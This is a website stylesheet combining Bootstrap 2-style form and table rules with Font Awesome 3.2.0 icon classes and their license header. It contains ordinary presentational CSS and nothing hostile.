textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
